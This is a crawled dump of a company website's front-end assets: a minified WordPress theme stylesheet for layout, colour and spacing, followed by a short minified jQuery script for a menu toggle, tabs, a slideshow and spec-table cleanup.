.wp-block-columns{margin-bottom:0}.archive #personnel .personnel__list,.page #personnel .personnel__list{align-items:flex-start;display:flex;flex-wrap:wrap;justify-content:flex-start;position:relative}.archive #personnel .personnel__list .personnel__indi,.page #personnel .personnel__list .personnel__indi{width:calc(100% - 0px)}.archive #personnel .personnel__list .personnel__indi:not(:first-child),.page #personnel .personnel__list .personnel__indi:not(:first-child){margin:40px 0 0 40px}.archive #personnel .personnel__list .personnel__indi:nth-child(-n+1),.page #personnel .personnel__list .personnel__indi:nth-child(-n+1){margin-top:0}.archive #personnel .personnel__list .personnel__indi:nth-child(n+2),.page #personnel .personnel__list .personnel__indi:nth-child(n+2){margin-top:40px}.archive #personnel .personnel__list .personnel__indi:nth-child(2n+1),.page #personnel .personnel__list .personnel__indi:nth-child(2n+1){border:none;margin-left:40px}.archive #personnel .personnel__list .personnel__indi:nth-child(3n+1),.page #personnel .personnel__list .personnel__indi:nth-child(3n+1){border:none;margin-left:40px}.archive #personnel .personnel__list .personnel__indi:nth-child(4n+1),.page #personnel .personnel__list .personnel__indi:nth-child(4n+1){border:none;margin-left:40px}.archive #personnel .personnel__list .personnel__indi:nth-child(5n+1),.page #personnel .personnel__list .personnel__indi:nth-child(5n+1){border:none;margin-left:40px}.archive #personnel .personnel__list .personnel__indi:nth-child(6n+1),.page #personnel .personnel__list .personnel__indi:nth-child(6n+1){border:none;margin-left:40px}.archive #personnel .personnel__list .personnel__indi:nth-child(7n+1),.page #personnel .personnel__list .personnel__indi:nth-child(7n+1){border:none;margin-left:40px}.archive #personnel .personnel__list .personnel__indi:nth-child(8n+1),.page #personnel .personnel__list .personnel__indi:nth-child(8n+1){border:none;margin-left:40px}.archive #personnel .personnel__list .personnel__indi:nth-child(9n+1),.page #personnel .personnel__list .personnel__indi:nth-child(9n+1){border:none;margin-left:40px}.archive #personnel .personnel__list .personnel__indi:nth-child(10n+1),.page #personnel .personnel__list .personnel__indi:nth-child(10n+1){border:none;margin-left:40px}.archive #personnel .personnel__list .personnel__indi:nth-child(11n+1),.page #personnel .personnel__list .personnel__indi:nth-child(11n+1){border:none;margin-left:40px}.archive #personnel .personnel__list .personnel__indi:nth-child(12n+1),.page #personnel .personnel__list .personnel__indi:nth-child(12n+1){border:none;margin-left:40px}.archive #personnel .personnel__list .personnel__indi:nth-child(1n+1),.page #personnel .personnel__list .personnel__indi:nth-child(1n+1){margin-left:0}.archive #personnel .personnel__list .personnel__indi img,.page #personnel .personnel__list .personnel__indi img{display:block;height:100%;width:100%;object-fit:cover}@media (min-width:782px){.archive #personnel .personnel__list .personnel__indi,.page #personnel .personnel__list .personnel__indi{width:calc(50% - 10px)}.archive #personnel .personnel__list .personnel__indi:not(:first-child),.page #personnel .personnel__list .personnel__indi:not(:first-child){margin:50px 0 0 20px}.archive #personnel .personnel__list .personnel__indi:nth-child(-n+2),.page #personnel .personnel__list .personnel__indi:nth-child(-n+2){margin-top:0}.archive #personnel .personnel__list .personnel__indi:nth-child(n+3),.page #personnel .personnel__list .personnel__indi:nth-child(n+3){margin-top:50px}.archive #personnel .personnel__list .personnel__indi:nth-child(3n+1),.page #personnel .personnel__list .personnel__indi:nth-child(3n+1){border:none;margin-left:20px}.archive #personnel .personnel__list .personnel__indi:nth-child(4n+1),.page #personnel .personnel__list .personnel__indi:nth-child(4n+1){border:none;margin-left:20px}.archive #personnel .personnel__list .personnel__indi:nth-child(5n+1),.page #personnel .personnel__list .personnel__indi:nth-child(5n+1){border:none;margin-left:20px}.archive #personnel .personnel__list .personnel__indi:nth-child(6n+1),.page #personnel .personnel__list .personnel__indi:nth-child(6n+1){border:none;margin-left:20px}.archive #personnel .personnel__list .personnel__indi:nth-child(7n+1),.page #personnel .personnel__list .personnel__indi:nth-child(7n+1){border:none;margin-left:20px}.archive #personnel .personnel__list .personnel__indi:nth-child(8n+1),.page #personnel .personnel__list .personnel__indi:nth-child(8n+1){border:none;margin-left:20px}.archive #personnel .personnel__list .personnel__indi:nth-child(9n+1),.page #personnel .personnel__list .personnel__indi:nth-child(9n+1){border:none;margin-left:20px}.archive #personnel .personnel__list .personnel__indi:nth-child(10n+1),.page #personnel .personnel__list .personnel__indi:nth-child(10n+1){border:none;margin-left:20px}.archive #personnel .personnel__list .personnel__indi:nth-child(11n+1),.page #personnel .personnel__list .personnel__indi:nth-child(11n+1){border:none;margin-left:20px}.archive #personnel .personnel__list .personnel__indi:nth-child(12n+1),.page #personnel .personnel__list .personnel__indi:nth-child(12n+1){border:none;margin-left:20px}.archive #personnel .personnel__list .personnel__indi:nth-child(2n+1),.page #personnel .personnel__list .personnel__indi:nth-child(2n+1){margin-left:0}}@media (min-width:992px){.archive #personnel .personnel__list .personnel__indi,.page #personnel .personnel__list .personnel__indi{width:calc(33.33333% - 13.33333px)}.archive #personnel .personnel__list .personnel__indi:not(:first-child),.page #personnel .personnel__list .personnel__indi:not(:first-child){margin:50px 0 0 20px}.archive #personnel .personnel__list .personnel__indi:nth-child(-n+3),.page #personnel .personnel__list .personnel__indi:nth-child(-n+3){margin-top:0}.archive #personnel .personnel__list .personnel__indi:nth-child(n+4),.page #personnel .personnel__list .personnel__indi:nth-child(n+4){margin-top:50px}.archive #personnel .personnel__list .personnel__indi:nth-child(2n+1),.page #personnel .personnel__list .personnel__indi:nth-child(2n+1){border:none;margin-left:20px}.archive #personnel .personnel__list .personnel__indi:nth-child(4n+1),.page #personnel .personnel__list .personnel__indi:nth-child(4n+1){border:none;margin-left:20px}.archive #personnel .personnel__list .personnel__indi:nth-child(5n+1),.page #personnel .personnel__list .personnel__indi:nth-child(5n+1){border:none;margin-left:20px}.archive #personnel .personnel__list .personnel__indi:nth-child(6n+1),.page #personnel .personnel__list .personnel__indi:nth-child(6n+1){border:none;margin-left:20px}.archive #personnel .personnel__list .personnel__indi:nth-child(7n+1),.page #personnel .personnel__list .personnel__indi:nth-child(7n+1){border:none;margin-left:20px}.archive #personnel .personnel__list .personnel__indi:nth-child(8n+1),.page #personnel .personnel__list .personnel__indi:nth-child(8n+1){border:none;margin-left:20px}.archive #personnel .personnel__list .personnel__indi:nth-child(9n+1),.page #personnel .personnel__list .personnel__indi:nth-child(9n+1){border:none;margin-left:20px}.archive #personnel .personnel__list .personnel__indi:nth-child(10n+1),.page #personnel .personnel__list .personnel__indi:nth-child(10n+1){border:none;margin-left:20px}.archive #personnel .personnel__list .personnel__indi:nth-child(11n+1),.page #personnel .personnel__list .personnel__indi:nth-child(11n+1){border:none;margin-left:20px}.archive #personnel .personnel__list .personnel__indi:nth-child(12n+1),.page #personnel .personnel__list .personnel__indi:nth-child(12n+1){border:none;margin-left:20px}.archive #personnel .personnel__list .personnel__indi:nth-child(3n+1),.page #personnel .personnel__list .personnel__indi:nth-child(3n+1){margin-left:0}}.archive #personnel .wp-block-image,.page #personnel .wp-block-image{padding:0}.archive #personnel h4,.page #personnel h4{margin:20px 0 0}.archive #personnel h4:after,.page #personnel h4:after{display:none}.archive.page-template-default article #banner__page,.page.page-template-default article #banner__page{padding-bottom:20px}@media (min-width:992px){.archive.page-template-default article #banner__page,.page.page-template-default article #banner__page{padding-bottom:120px}}.archive.page-template-default article #banner__page .wp-block-cover__inner-container,.page.page-template-default article #banner__page .wp-block-cover__inner-container{margin-bottom:0}.archive ul.breadcrumb,.page ul.breadcrumb{display:block!important;list-style:none;margin:0 0 40px!important}.archive ul.breadcrumb li,.page ul.breadcrumb li{border:none!important;display:inline-block;width:auto!important}.archive ul.breadcrumb li:before,.page ul.breadcrumb li:before{content:"::";display:inline-block;margin:0 8px 0 4px;-webkit-transform:translateY(-2px);-moz-transform:translateY(-2px);-ms-transform:translateY(-2px);transform:translateY(-2px)}.archive ul.breadcrumb li:first-child:before,.page ul.breadcrumb li:first-child:before{display:none}.archive.archive .product p strong,.page.archive .product p strong{font-size:inherit!important;text-transform:none!important}.push-right{float:right}.d--none{display:none}.d--block{display:block}.d--inline{display:inline}.d--inline-block{display:inline-block}.d--flex{-webkit-display:flex;-ms-display:flex;display:flex}.d--inline-flex{-webkit-display:inline-flex;-ms-display:inline-flex;display:inline-flex}.break--row{-webkit-display:flex;-ms-display:flex;display:flex;-webkit-flex-basis:100%;-ms-flex-basis:100%;flex-basis:100%;height:0}.size--1{font-size:25.62891px}.size--2{font-size:22.78125px}.size--3{font-size:20.25px}.size--4{font-size:18px}.size--5{font-size:14.22222px}.size--6{font-size:12.64198px}.size--7{font-size:11.23731px}@media (min-width:567px){.size--sm-1{font-size:25.62891px}.size--sm-2{font-size:22.78125px}.size--sm-3{font-size:20.25px}.size--sm-4{font-size:18px}.size--sm-5{font-size:14.22222px}.size--sm-6{font-size:12.64198px}.size--sm-7{font-size:11.23731px}}@media (min-width:782px){.size--md-1{font-size:25.62891px}.size--md-2{font-size:22.78125px}.size--md-3{font-size:20.25px}.size--md-4{font-size:18px}.size--md-5{font-size:14.22222px}.size--md-6{font-size:12.64198px}.size--md-7{font-size:11.23731px}}@media (min-width:992px){.size--lg-1{font-size:25.62891px}.size--lg-2{font-size:22.78125px}.size--lg-3{font-size:20.25px}.size--lg-4{font-size:18px}.size--lg-5{font-size:14.22222px}.size--lg-6{font-size:12.64198px}.size--lg-7{font-size:11.23731px}}@media (min-width:1200px){.size--xl-1{font-size:25.62891px}.size--xl-2{font-size:22.78125px}.size--xl-3{font-size:20.25px}.size--xl-4{font-size:18px}.size--xl-5{font-size:14.22222px}.size--xl-6{font-size:12.64198px}.size--xl-7{font-size:11.23731px}}.weight--regular{font-weight:400}.weight--bold{font-weight:700}.weight--black{font-weight:900}.has-text-align-center{text-align:center;margin:auto}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}@media (min-width:782px){.alignleft{float:left;margin-right:1em;margin-bottom:1em}}@media (min-width:782px){.alignright{float:right;margin-bottom:1em;margin-left:1em}}.aligncenter{text-align:center;margin-right:auto;margin-left:auto}.alignwide{width:calc(100% - (2em));max-width:100%;padding-right:1em;padding-left:1em;width:calc(100% + 2em);margin-left:calc(2em * -2);margin-right:calc(-2em * -2)}@media (min-width:782px){.alignwide{width:calc(100% - (2em * 1))}}@media (min-width:782px){.alignwide{padding-right:1em;padding-left:1em}}@media (min-width:782px){.alignwide{width:calc(100% + (2em * 2));margin-left:calc(2em * -4);margin-right:calc(2em * -4)}}.text--uc{text-transform:uppercase}.text--lc{text-transform:lowercase}.style--normal{font-style:normal}.style--italic{font-style:italic}.decoration--none{text-decoration:none}ol.bullets,ul.bullets{list-style-position:outside;margin-left:1em;margin-bottom:2em}ol.bullets ol,ol.bullets ul,ul.bullets ol,ul.bullets ul{margin-left:1em;list-style-position:inside}ol.bullets ul,ul.bullets ul{list-style-type:circle}ol.bullets ol,ul.bullets ol{list-style-type:lower-latin}ol.bullets li,ul.bullets li{display:list-item;margin-bottom:1em}ul.bullets{list-style-type:disc}ol.bullets{list-style-type:decimal}.list-is-lined li{border-bottom:1px solid #f6282b;padding:.5em 0}.list-is-lined ol,.list-is-lined ul{padding-left:.5em}.list-is-flexible>li{-webkit-display:flex;-moz-display:flex;-ms-display:flex;display:flex;-webkit-justify-content:space-between;-moz-justify-content:space-between;-ms-justify-content:space-between;justify-content:space-between}.has-dark-red-color,.has-dark-red-color li{color:#621e1d!important}a.has-dark-red-color{color:#621e1d;border-color:#621e1d}a.has-dark-red-color:focus,a.has-dark-red-color:hover{color:#8e2c2b;border-color:#8e2c2b}a.has-dark-red-color:active{color:#bb3a38;border-color:#bb3a38}.has-dark-red-color-border,.is-style-underlined.has-dark-red-color-border:after{border-color:#621e1d!important}.has-red-color,.has-red-color li{color:#ba1717!important}a.has-red-color{color:#ba1717;border-color:#ba1717}a.has-red-color:focus,a.has-red-color:hover{color:#e21c1c;border-color:#e21c1c}a.has-red-color:active{color:#e84444;border-color:#e84444}.has-red-color-border,.is-style-underlined.has-red-color-border:after{border-color:#ba1717!important}.has-dark-gray-color,.has-dark-gray-color li{color:#353734!important}a.has-dark-gray-color{color:#353734;border-color:#353734}a.has-dark-gray-color:focus,a.has-dark-gray-color:hover{color:#535651;border-color:#535651}a.has-dark-gray-color:active{color:#71756f;border-color:#71756f}.has-dark-gray-color-border,.is-style-underlined.has-dark-gray-color-border:after{border-color:#353734!important}.has-dark-mid-gray-color,.has-dark-mid-gray-color li{color:#f6282b!important}a.has-dark-mid-gray-color{color:#f6282b;border-color:#f6282b}a.has-dark-mid-gray-color:focus,a.has-dark-mid-gray-color:hover{color:#f7484b;border-color:#f7484b}a.has-dark-mid-gray-color:active{color:#f9686b;border-color:#f9686b}.has-dark-mid-gray-color-border,.is-style-underlined.has-dark-mid-gray-color-border:after{border-color:#f6282b!important}.has-light-mid-gray-color,.has-light-mid-gray-color li{color:#878787!important}a.has-light-mid-gray-color{color:#878787;border-color:#878787}a.has-light-mid-gray-color:focus,a.has-light-mid-gray-color:hover{color:#999;border-color:#999}a.has-light-mid-gray-color:active{color:#ababab;border-color:#ababab}.has-light-mid-gray-color-border,.is-style-underlined.has-light-mid-gray-color-border:after{border-color:#878787!important}.has-light-gray-color,.has-light-gray-color li{color:#ababab!important}a.has-light-gray-color{color:#ababab;border-color:#ababab}a.has-light-gray-color:focus,a.has-light-gray-color:hover{color:#b7b7b7;border-color:#b7b7b7}a.has-light-gray-color:active{color:#c4c4c4;border-color:#c4c4c4}.has-light-gray-color-border,.is-style-underlined.has-light-gray-color-border:after{border-color:#ababab!important}.has-black-color,.has-black-color li{color:#232522!important}a.has-black-color{color:#232522;border-color:#232522}a.has-black-color:focus,a.has-black-color:hover{color:#444742;border-color:#444742}a.has-black-color:active{color:#646a61;border-color:#646a61}.has-black-color-border,.is-style-underlined.has-black-color-border:after{border-color:#232522!important}.has-light-warm-gray-color,.has-light-warm-gray-color li{color:#ccbdbd!important}a.has-light-warm-gray-color{color:#ccbdbd;border-color:#ccbdbd}a.has-light-warm-gray-color:focus,a.has-light-warm-gray-color:hover{color:#d4c7c7;border-color:#d4c7c7}a.has-light-warm-gray-color:active{color:#dbd1d1;border-color:#dbd1d1}.has-light-warm-gray-color-border,.is-style-underlined.has-light-warm-gray-color-border:after{border-color:#ccbdbd!important}.has-white-color,.has-white-color li{color:#fcfcfc!important}a.has-white-color{color:#fcfcfc;border-color:#fcfcfc}a.has-white-color:focus,a.has-white-color:hover{color:#fdfdfd;border-color:#fdfdfd}a.has-white-color:active{color:#fdfdfd;border-color:#fdfdfd}.has-white-color-border,.is-style-underlined.has-white-color-border:after{border-color:#fcfcfc!important}.has-dark-red-background-color{background-color:#621e1d}.has-red-background-color{background-color:#ba1717}.has-dark-gray-background-color{background-color:#353734}.has-dark-mid-gray-background-color{background-color:#f6282b}.has-light-mid-gray-background-color{background-color:#878787}.has-light-gray-background-color{background-color:#ababab}.has-black-background-color{background-color:#232522}.has-light-warm-gray-background-color{background-color:#ccbdbd}.has-white-background-color{background-color:#fcfcfc}.has-dark-red-background-color :not(a){color:#ccbdbd}.has-red-background-color :not(a){color:#ccbdbd}.has-dark-gray-background-color :not(a){color:#ccbdbd}.has-dark-mid-gray-background-color :not(a){color:#232522}.has-light-mid-gray-background-color :not(a){color:#ccbdbd}.has-light-gray-background-color :not(a){color:#232522}.has-black-background-color :not(a){color:#ccbdbd}.has-light-warm-gray-background-color :not(a){color:#232522}.has-white-background-color :not(a){color:#232522}.m--0{margin:0}.m--default{margin:1em}.m--tight{margin:.5em}.m--wide{margin:2em}.m-top--0{margin-top:0}.m-top--default{margin-top:1em}.m-top--tight{margin-top:.5em}.m-top--wide{margin-top:2em}.m-right--0{margin-right:0}.m-right--default{margin-right:1em}.m-right--tight{margin-right:.5em}.m-right--wide{margin-right:2em}.m-bottom--0{margin-bottom:0}.m-bottom--default{margin-bottom:1em}.m-bottom--tight{margin-bottom:.5em}.m-bottom--wide{margin-bottom:2em}.m-left--0{margin-left:0}.m-left--default{margin-left:1em}.m-left--tight{margin-left:.5em}.m-left--wide{margin-left:2em}.p--0{padding:0}.p--default{padding:1em}.p--tight{padding:.5em}.p--wide{padding:2em}.p-top--0{padding-top:0}.p-top--default{padding-top:1em}.p-top--tight{padding-top:.5em}.p-top--wide{padding-top:2em}.p-right--0{padding-right:0}.p-right--default{padding-right:1em}.p-right--tight{padding-right:.5em}.p-right--wide{padding-right:2em}.p-bottom--0{padding-bottom:0}.p-bottom--default{padding-bottom:1em}.p-bottom--tight{padding-bottom:.5em}.p-bottom--wide{padding-bottom:2em}.p-left--0{padding-left:0}.p-left--default{padding-left:1em}.p-left--tight{padding-left:.5em}.p-left--wide{padding-left:2em}@media (min-width:782px){.overlay-prior-sibling{position:relative;margin-top:-4.93333em!important;z-index:400}.overlay-prior-sibling+*{position:relative;z-index:600}}

--- FILE ---
content_type: text/javascript
request_url: https://ssiservicesusa.com/wp-content/themes/ssi-services/dist/js/ssi-services.min.js?ver=6.8.2
body_size: 597
content:
/*
 ssi-services 2023-05-26 
*/

function sanitizeTable(e){sanitize(e),sanitize(e.find("tr")),sanitize(e.find("td"))}function sanitize(e){e.removeAttr("style"),e.removeAttr("height"),e.removeAttr("width")}function showSlide(e){var t=jQuery(".slideshow").find(".img-wrapper"),i=e-1;i<0&&(i=t.length-1);var n=jQuery(t[i]),s=jQuery(t[e]);s.css("z-index","10"),n.css("z-index","5"),t.not(s).not(n).css("z-index","0"),n.fadeOut(500),s.fadeIn(500,function(){t.not(s).hide()})}jQuery(document).ready(function(e){e(".menu-navbar__toggler").click(function(){e("body").hasClass("--menu-is-open")?e("body").removeClass("--menu-is-open"):e("body").addClass("--menu-is-open")}),e(".toggle").click(function(){return e(this).toggleClass("clicked"),e(this).next().toggleClass("open"),!1}),e(".tabs-block .tabs a").on("click",function(t){var i=e(this),n=i.closest("li").siblings("li");i.addClass("active"),n.find("a").removeClass("active");var s=e(i.attr("href"));return e(".tabs-block-target").not(s).removeClass("active"),s.addClass("active"),t.stopPropagation(),t.preventDefault(),!1});var t=0;showSlide(t),setInterval(function(){++t>=e(".slideshow .img-wrapper").length&&(t=0),showSlide(t)},3e3),e(".specs_table").each(function(){sanitizeTable(e(this).find("table"))})});